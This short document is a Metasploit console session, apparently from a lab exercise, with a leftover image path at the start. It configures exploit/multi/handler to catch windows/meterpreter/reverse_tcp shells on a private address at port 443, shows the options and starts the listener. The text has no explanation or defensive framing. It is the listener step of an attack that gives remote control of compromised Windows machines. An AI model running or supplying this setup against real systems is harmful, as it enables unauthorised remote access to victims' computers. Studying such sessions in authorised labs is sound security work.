 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.47.128
lhost ⇒ 192.168.47.128
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.47.128   yes       The listen address (an interface may be specified)
LPORT     443              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run